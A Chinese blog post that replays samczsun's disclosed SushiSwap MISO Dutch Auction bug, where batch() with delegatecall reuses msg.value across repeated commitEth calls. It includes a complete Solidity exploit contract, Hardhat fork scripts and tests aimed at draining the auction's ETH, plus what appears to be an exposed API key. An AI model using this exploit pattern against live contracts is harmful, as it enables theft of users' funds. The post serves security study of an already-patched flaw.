Hack Replay - 荷兰拍卖
- bixia1994
- 发布于 2021-08-22 08:43
- 阅读 4137
Samczsun最近发的雄文篇之二,网上有很多翻译版本的。如果你只想简单读一下Samczsun的文章,建议直接去读翻译版的。如果你想看看他到底在文章里说了什么,这篇文章可以给你提供具体的分析思路以及可运行的源代码!
Hack Replay - 荷兰拍卖
终于等到了Samczsun的更新:) :happy: 这篇文章是基于Samczsun的雄文https://samczsun.com/two-rights-might-make-a-wrong/ 进行的学习。主要经过简述如下:samczsun偶然听说了Sushi Swap的Dutch Auction合约,在浏览该合约的时候发现了一个典型的bug,然后Samczsun写了一个POC,利用该Bug被证明可以盗出350k USD. 然后Samczsun紧急组织一个会议,讨论了修复该Bug的三种方案,并最终采取最不影响到用户的一个方案将该bug修复。
当然欢迎加我的微信woodward1993或者关注我的公众号,公众号名字是bug合约写手,最近公众号涨粉有点慢:)
漏洞合约
漏洞的合约地址在https://etherscan.io/address/0x4c4564a1FE775D97297F9e3Dc2e762e0Ed5Dda0e#code(果然正确的找合约代码的方式是etherscan,大佬教会了我很多:)
BaseBoringBatchable.sol
function batch(bytes[] calldata calls, bool revertOnFail) external payable returns (bool[] memory successes, bytes[] memory results) {
successes = new bool[](calls.length);
results = new bytes[](calls.length);
for (uint256 i = 0; i < calls.length; i++) {
(bool success, bytes memory result) = address(this).delegatecall(calls[i]);
require(success || !revertOnFail, _getRevertMsg(result));
successes[i] = success;
results[i] = result;
}
}DutchAuction.sol
function commitEth(
address payable _beneficiary,
bool readAndAgreedToMarketParticipationAgreement
)
public payable
{
require(paymentCurrency == ETH_ADDRESS, "DutchAuction: payment currency is not ETH address");
if(readAndAgreedToMarketParticipationAgreement == false) {
revertBecauseUserDidNotProvideAgreement();
}
// Get ETH able to be committed
uint256 ethToTransfer = calculateCommitment(msg.value);
/// @notice Accept ETH Payments.
uint256 ethToRefund = msg.value.sub(ethToTransfer);
if (ethToTransfer > 0) {
_addCommitment(_beneficiary, ethToTransfer);
}
/// @notice Return any ETH to be refunded.
if (ethToRefund > 0) {
_beneficiary.transfer(ethToRefund);
}
}漏洞分析
这里的漏洞与之前在Paradigm CTF中的Bouncer很像,可以参考我之前的一篇文章Paradigm CTF-Bouncer。在Bouncer那道题目中,合约的漏洞体现为convertMany是一个for循环,而在For循环内部调用了convert函数。漏洞点在于convert函数里调用了proofOfOwnership函数,该函数使用了msg.value字段用于判断。由于msg.value是一个全局的只读变量,当它内置于for循环中调用时,msg.value并不会随着每一个循环体的主体变化而变化,而是只与最初的一次调用相关。这可以使得攻击者重复利用第一次调用的msg.value来跳过验证。
针对Bouncer题目,其具体的利用流程如下
enter(ETH, x ether) <msg.value=1 ether> enter(ETH, x ether) <msg.value=1 ether> convertmany(user, ids) <msg.value=x ether> --> convert(user, ids[0]) --> proofOfOwnership(token, user, amount) -- require(msg.value == amount) 满足 <token[user][ETH] = x> --> convert(user, ids[1]) --> proofOfOwnership(token, user, amount) -- require(msg.value == amount) 满足 <token[user][ETH] = 2x> redeem(ETH, 2x ether) --> payout(ETH, msg.sender, 2x ether) 我们期望的结果是: out: 2x in: x + 1 + 1 reserve: 50 + 1 + 1 => out = in + reserve => 2x = x + 2 + 52 x = 54
本文的思路与其很类似,其类似的点在于BoringBatchable合约中的batch函数也是一个For循环,其在循环体内部使用了delegatecall这一个OPCODE。对于delegatecall的理解是其保持了调用者的msg.value和msg.sender这两个值不变。因此此时可以通过batch来For循环调用commitEth函数,通过重复使用msg.value这一个值,来实现免费投标。
攻击思路分析
1. 构造batch的calldata:(selelctor, address, bool)
2. 调用batch函数,并发送一定数量的ETH(msg.value=x)
3. 在batch内部,第一次调用commitEth, msg.value=x
4. 在batch内部,第二次调用commitEth, msg.value=x
5. 在batch内部,第三次调用commitEth, msg.value=x在commitEth方法中,调用了calculateCommitment来计算可以被投标的金额以及需要返回的金额。我们进入calculateCommitement方法中来进一步查看如何计算的:
function calculateCommitment(uint256 _commitment) public view returns (uint256 committed) {
uint256 maxCommitment = uint256(marketInfo.totalTokens).mul(clearingPrice()).div(1e18);
if (uint256(marketStatus.commitmentsTotal).add(_commitment) > maxCommitment) {
return maxCommitment.sub(uint256(marketStatus.commitmentsTotal));
}
return _commitment;
}其计算公式可以简化为如下:
$$ maxCommitment=totalTokens\cdot clearPrice \div 1e18 $$
$$ commitmentTotal+msg.value>maxCommitment $$
故我们的msg.value应该为:
$$ msg.value \geqslant totalTokens\cdot clearPrice \div 1e18-commitmentTotal $$
故简单的POC应该为:
pragma solidity ^0.7.0;
pragma experimental ABIEncoderV2;
import "./IDutchAuction.sol";
import "hardhat/console.sol";
contract Exploit{
address payable public DutchAuctionAddr = 0x4c4564a1FE775D97297F9e3Dc2e762e0Ed5Dda0e;
IDutchAuction public dutchAuction;
uint public EthAmount;
uint public balanceBefore;
bytes[] public data;
constructor() public payable{
console.log("create");
dutchAuction = IDutchAuction(DutchAuctionAddr);
(uint commitmentTotal,,) =
dutchAuction.marketStatus();
uint clearingPrice =dutchAuction.clearingPrice();
uint totalTokens = dutchAuction.getTotalTokens();
console.log("commitmentTotal:%s",commitmentTotal);
console.log("clearingPrice:%s",clearingPrice);
console.log("totalTokens:%s",totalTokens);
EthAmount = clearingPrice * totalTokens / 1e18 - commitmentTotal;
console.log("EthAmount:%s",EthAmount);
balanceBefore = address(this).balance;
}
function hack() public payable{
balanceBefore = address(this).balance;
console.log(msg.value);
console.log(EthAmount);
// require(msg.value >= EthAmount, "please check EthAmount");
bytes4 funcSelector = dutchAuction.commitEth.selector;
bytes memory data_0 = abi.encodePacked(funcSelector,uint256(uint160(address(this))),uint256(uint8(0x01)));
console.logBytes(data_0);
data.push(data_0);
data.push(data_0);
data.push(data_0);
dutchAuction.batch{value:msg.value}(data,true);
}
function onceHack() public payable {
bytes4 funcSelector = dutchAuction.commitEth.selector;
bytes memory data_0 = abi.encodePacked(funcSelector,uint256(uint160(address(this))),uint256(uint8(0x01)));
data.push(data_0);
dutchAuction.batch{value:msg.value}(data,true);
}
function solved() public returns(bool) {
uint balanceAfter = address(this).balance;
require(balanceAfter > balanceBefore);
return true;
}
function getMarkeStatus() public view returns(uint128) {
(uint128 commitTotal,,) = dutchAuction.marketStatus();
return commitTotal;
}
function balance() public view returns(uint) {
return address(this).balance;
}
receive() external payable{}
}漏洞利用
一如Hack Replay系列,我们目的绝不是简单的指出该合约的漏洞,而是给出一个可以运行的POC。让读者朋友可以直接拷贝我的代码进行实地的POC来验证该漏洞确实存在。
确认区块高度
首先要确认区块的高度,最简单的一个方法是找到一笔成功的commitETH交易,然后进行Fork。但是存在一个问题是,Samczsun在2021-8-17号发的这篇文章,当时就已经把合约修复了。如果我fork一个区块的高度在8月16号可能也无法重复出来。不过可以先试一下。
经过尝试,区块高度为13036434确实无法重现出该bug,说明该bug已经被修复了。
另一个思路是,找到这个合约部署的交易,然后直接fork合约部署后的第一块block。这样的好处是可以确认该bug肯定存在,难点在于需要自己去进行一些初始化操作。这里我选择使用Hardhat这一工具,并使用它的impersonate 等RPC方法来模拟管理员账号。
首先是找到合约初始化的交易:
https://etherscan.io/tx/0xac85dd1d7430c2ff885096df26f7128035c06d36bc236eceb15f76ced9e4690c 在Etherscan上可以很方便的找到对应的合约创建交易。
分析该笔交易,首先可以看到对应的block是12992424 ,其调用的是合约0x9d6c60d26B8f776B85d5731AD56b88973C3D370b中的createMarket方法。分析调用的参数可以看出,拍卖的开始时间是0x611a6150,即2021/8/16号。但鉴于此前Fork在8月16号并没有重复出来这个bug(因为此时已经被Samczsun修复了),故我们的策略改为:直接Fork在12992424这个块,然后手动的在Hardhat中修改开始时间为Aug-09-2021 05:54:50, 即0x611052AA。
Function: createMarket(uint256 _templateId, address _token, uint256 _tokenSupply, address _integratorFeeAccount, bytes _data)
MethodID: 0xaa1bd2f6
[0]: 0000000000000000000000000000000000000000000000000000000000000006//_templateId
[1]: 0000000000000000000000001a4b46696b2bb4794eb3d4c26f1c55f9170fa4c5// _token
[2]: 00000000000000000000000000000000000000000094e47b8d68171534000000// totalsupply
[3]: 0000000000000000000000002a3070d384f2871c4fddf05f4c5dd9b6272fb54c// FeeAccount
[4]: 00000000000000000000000000000000000000000000000000000000000000a0// data_offset
[5]: 0000000000000000000000000000000000000000000000000000000000000160// data_length
[6]: 0000000000000000000000009d6c60d26b8f776b85d5731ad56b88973c3d370b// funder_addr
[7]: 0000000000000000000000001a4b46696b2bb4794eb3d4c26f1c55f9170fa4c5// token_addr
[8]: 00000000000000000000000000000000000000000094e47b8d68171534000000// totalTokens
[9]: 00000000000000000000000000000000000000000000000000000000611a6150// startTime
[10]: 00000000000000000000000000000000000000000000000000000000612cd650// endTime
[11]: 000000000000000000000000eeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeee// PaymentCurrency
[12]: 00000000000000000000000000000000000000000000000000023f4161d20800// startPrice
[13]: 000000000000000000000000000000000000000000000000000159273ab13800// minimumPrice
[14]: 0000000000000000000000000c7c0beb865dd2678cda552d1b89a2b793cfb8d2// admin
[15]: 0000000000000000000000000000000000000000000000000000000000000000// pointList
[16]: 000000000000000000000000d9107d1d077c2516e83cb41f41883570d904f050// wallet这里我们需要使用Hardhat中的hardhat_setStorageAt这一RPC方法,首先需要明确如下三个参数
合约地址为:0x4c4564a1FE775D97297F9e3Dc2e762e0Ed5Dda0e
插槽位置key:0x0000000000000000000000000000000000000000000000000000000000000006
要修改的值: 0x000000000094e47b8d6817153400000000000000612cd65000000000611052AA
=>
struct MarketInfo{
uint64 startTime; //bytes8 00000000611052AA
uint64 endTime; //bytes8 00000000612cd650
uint128 totalTokens;//bytes16 000000000094e47b8d68171534000000
}
MarketInfo public marketInfo;
从MarketInfo的定义来看,三个变量startTime,endTime和totalTokens共同占用一个slot 0x00
所以slot_00对应的值应该是:abi.encodePacked(totalTokens,endTime,startTime)
=>
await hre.network.provider.send(
"hardhat_setStorageAt",[
"0x4c4564a1FE775D97297F9e3Dc2e762e0Ed5Dda0e",
"0x6",
"0x000000000094e47b8d6817153400000000000000612cd65000000000611052AA"
])

写出此时的fork脚本:
require("@nomiclabs/hardhat-waffle");
task("accounts", "Prints the list of accounts", async (taskArgs, hre) => {
const accounts = await hre.ethers.getSigners();
for (const account of accounts) {
console.log(account.address);
}
});
module.exports = {
solidity: "0.7.0",
defaultNetwork: 'hardhat',
networks: {
hardhat: {
forking:{
url: "https://eth-mainnet.alchemyapi.io/v2/7Brn0mxZnlMWbHf0yqAEicmsgKdLJGmA", // https://eth-mainnet.alchemyapi.io/v2/SECRET`,
blockNumber:12992424,
},
throwOnTransactionFailures: true,
throwOnCallFailures: true,
allowUnlimitedContractSize: true,
gas: 12000000,
blockGasLimit: 0x1fffffffffffff,
allowUnlimitedContractSize: true,
timeout: 1800000
}
}
};找到合约接口
跟上篇文章一样,利用Etherscan上的合约ABI部分找到对应的ABI,然后生成合约接口。https://gnidan.github.io/abi-to-sol/
编写合约部署脚本
const hre = require("hardhat")
const ethers = hre.ethers
async function main(){
//初始化, 让startTime改成2021/8/9号
await hre.network.provider.send(
"hardhat_setStorageAt",[
"0x4c4564a1FE775D97297F9e3Dc2e762e0Ed5Dda0e",
"0x6",
"0x000000000094e47b8d6817153400000000000000612cd65000000000611052AA"
])
//拿到账户
const [owner, alice] = await ethers.getSigners()
//给账户充钱
await hre.network.provider.send(
"hardhat_setBalance",
[owner.address,"0xffffffffffffffffffffffffff"])
//给一个snapshot
const snapshot_id = await hre.network.provider.send("evm_snapshot")
console.log("snamshot_id %s", snapshot_id)
//回到原来的snapshot
// await hre.network.provider.send("evm_revert",[snapshot_id])
//拿到Exploit合约
const Exploit = await ethers.getContractFactory("Exploit")
//用owner部署合约
const exploit = await Exploit.connect(owner).deploy()
console.log("=================================================\n")
console.log("exploit contract address is %s", exploit.address)
//拿到IDutchAuction合约
const dutchAuction = await ethers.getContractAt("IDutchAuction","0x4c4564a1FE775D97297F9e3Dc2e762e0Ed5Dda0e")
//拿到当前需要传送的ETH数量
const ethAmount = await exploit.EthAmount()

console.log("we need to transfer %s ETH to hack method", 1)
//执行hack方法
const override = {
value: ethers.utils.parseEther("1.0")
}
const tx = await exploit.hack(override)
const marketStatus = await dutchAuction.marketStatus()
console.log("after exploit, the marketstatus: ", ethers.utils.formatUnits(marketStatus.commitmentsTotal,18))
const tokensClaimable = await dutchAuction.tokensClaimable(exploit.address)
console.log("after exploit, the tokensClaimable: ", ethers.utils.formatUnits(tokensClaimable,18))
const tokenPrice = await dutchAuction.tokenPrice()
console.log("after exploit, the tokenPrice: ", ethers.utils.formatUnits(tokenPrice,18))
const tokenValue = tokenPrice.mul(tokensClaimable)
console.log("after exploit, the tokenValue: ", ethers.utils.formatUnits(tokenValue,36))
}
main()
.then(()=>{process.exit(0)})
.catch((error)=>{
console.error(error)
process.exit(1)
})
编写测试脚本
从上面的合约部署脚本可以看到,可以通过利用该POC来获得超过自己提供价值的token数量。但是对于Samczsun提到的如下这一点:
I had noticed there was some refund logic during my initial scan but thought little of it. Now, it was a way to get ETH out of the contract. I quickly checked what conditions I would need to meet in order to get the contract to provide me with a refund.
确实在commitEth函数中,调用了calculateCommitment方法,该方法中有一个退款逻辑,即将超出该Token总量价值的额外部分ETH退还给用户。 为进行测试,首先需要先让DutchAuction地址拥有足够的ETH,这样才可以方便给Hack合约转钱,否则就会报错。
const hre = require("hardhat")
const ethers = hre.ethers
const {expect} = require("chai")
describe("Hack the DutchAuction", function(){
let dutchAuction;
let exploit;
let owner;
let ethAmount;
beforeEach(async function(){
await hre.network.provider.request({
method: "hardhat_reset",
params: [{
forking: {
jsonRpcUrl: "https://eth-mainnet.alchemyapi.io/v2/7Brn0mxZnlMWbHf0yqAEicmsgKdLJGmA",
blockNumber: 12992424
}
}]
})
dutchAuction = await ethers.getContractAt("IDutchAuction", "0x4c4564a1FE775D97297F9e3Dc2e762e0Ed5Dda0e");
await hre.network.provider.send(
"hardhat_setStorageAt",[
"0x4c4564a1FE775D97297F9e3Dc2e762e0Ed5Dda0e",
"0x6",
"0x000000000094e47b8d6817153400000000000000612cd65000000000611052AA"
])
//拿到账户
owner = await ethers.getSigner()
//给账户充钱
await hre.network.provider.send(
"hardhat_setBalance",
[owner.address,"0xffffffffffffffffffffffffff"])
//给dutchAuction合约也充钱
await hre.network.provider.send(
"hardhat_setBalance",
["0x4c4564a1FE775D97297F9e3Dc2e762e0Ed5Dda0e","0xffffffffffffffffffffffffff"])
//拿到Exploit合约
const Exploit = await ethers.getContractFactory("Exploit")
//用owner部署合约
exploit = await Exploit.connect(owner).deploy()
// console.log("=================================================\n")
console.log("exploit contract address is %s", exploit.address)
//拿到当前需要传送的ETH数量
ethAmount = await exploit.EthAmount()
console.log("the Maximum ETH to overflow is %s", ethAmount)
console.log("current block number is: %s", await hre.network.provider.send("eth_blockNumber"))
})
describe("before any hack", function(){

it("it should be open", async function(){
console.log("dutchAuction is %s", await dutchAuction.isOpen())
// expect(await dutchAuction.isOpen()).to.be.true;
})
it("it should have lots of ETH", async function(){
console.log(await ethers.provider.getBalance(dutchAuction.address))
// expect(await ethers.provider.getBalance(dutchAuction.address)).to.eq(ethers.utils.formatUnits("0xffffffffffffffffffffffffff"))
})
})
describe("Hack type 1: send 1 ETH, get 3 ETH out", function(){
const overrides = {
value: ethers.utils.parseEther("1.0")
}
it("before hack, the exploit contract should have 0 balance",async function(){
let balance = await ethers.provider.getBalance(exploit.address)
console.log("the balance is %s", balance)
// expect(await ethers.provider.getBalance(exploit.address)).to.eq(ethers.utils.parseEther("0"))
})
it("after hack, the exploit contract's commitment should be the value of 3 ETH by sending 1 ETH",async function(){
await exploit.hack(overrides);
const tokensClaimable = await dutchAuction.tokensClaimable(exploit.address)
console.log("after exploit, the tokensClaimable: ", tokensClaimable)
const tokenPrice = await dutchAuction.tokenPrice()
console.log("after exploit, the tokenPrice: ", tokenPrice)
const tokenValue = tokenPrice.mul(tokensClaimable)
console.log("after exploit, the tokenValue: ", ethers.utils.formatEther(tokenValue,18))
})
})

describe("Hack type 2: send a lot ETH, empty the dutchAuction contract", function(){
it("before hack, calculate the ETH needed to sent by hack",async function(){
console.log("the ETH needed to overflow is %s", await exploit.EthAmount())
})
it("send ethAmount ETH to hack method, and get ethAmount*2 amount ETH back",async function(){
const overrides2 = {
value: await exploit.EthAmount()
}
console.log("before hack, the exploit balance is %s", await ethers.provider.getBalance(exploit.address))
console.log("before hack, the dutchAuction balance is %s", await ethers.provider.getBalance(dutchAuction.address))
await exploit.hack(overrides2)
console.log("after hack, the exploit balance is %s", await ethers.provider.getBalance(exploit.address))
console.log("after hack, the dutchAuction balance is %s", await ethers.provider.getBalance(dutchAuction.address))
})
})
})
解决方案分析
samczsun在做出POC后,提出了如下三种解决方案:
- 放任不管,期待没人发现这个bug
- 利用该合约的漏洞,盗出所有的资金。需利用flashbot来隐藏交易
- 通过购买所有剩余的token,然后结束拍卖,在拿到admin权限
要理解samczsun提出的第三种解决方案,需要对DutchAuction合约有一个整体的认识。
简单来讲,荷兰拍卖通常用于拍卖鲜花等物品,它的拍卖方式是设定一个拍卖的起始和终止时间,以及起拍价格和流拍价格。一种Token的价格在设定的拍卖时间内呈线性下降。在拍卖期间,任何参与者都可以随时提出竞拍数量,该竞拍数量的最大值是当前时刻的拍卖的token剩余总量乘以当前的清算价格。

任意时刻t,位于(startTime, endTime)之间,则t时刻对应的价格Pt, 拍卖完成后的平均价格 tokenPrice,任意时刻t对应的清算价格clearing Price如下:

然而在设计中,用户提出的bid并不是相应时刻t的价格的反应。即用户所能claim的token数量为
$$ tokenClaimable = commitment_i \cdot \frac{\sum commitment_i}{totalTokens} $$
然而这也是DutchAuction的设计精妙之处:
每一个竞拍者在任意时刻t,它所能竞拍的数量是有限的。任意时刻所提供的价值之和的最大值为该时刻的清算价格与总的拍卖token数量之积。即对于任意时刻t,都必须满足如下关系:
$$ commitmentTotal_t \leqslant totalTokens\cdot clearPrice_t \div 1e18 $$
由于totalTokens是一个恒定的值,故对任意时刻t,其清算价格$P_t$, 所对应的最大投标数量之和$commitmentTotal_t$会随着时间增加而下降。如下图所示

对第三种解决方案的分析:
Samczsun提出的解决方案是通过一次闪电贷,直接投标出最大的CommitmentTotal,因为随着时间增加,系统的CommitmentTotal会降低,这样后面的参与者就无法再继续投标,然后就调用finalize方法终止拍卖,然后利用拍卖的收益偿还闪电贷。
 欢迎关注我,也可以点击链接看下原文
欢迎关注我,也可以点击链接看下原文
- # Kyber Exploit 数学取整分析 890 浏览
- paradigm ctf 2022 - Hint finance 4316 浏览
- Sudoswap是如何节省gas的 5116 浏览
- HACK Reply XCarnival 4668 浏览
- gymdefi hack 5552 浏览
- APE 空投 4998 浏览
- Paraluni Hack Reply 4737 浏览
- ERC721A 算法分析与设计 9030 浏览
- MasterChef 2 6159 浏览
- masterChef learning 6222 浏览
- Compound简化版v2 4933 浏览
- Simplified Compound Protocol Design 4490 浏览

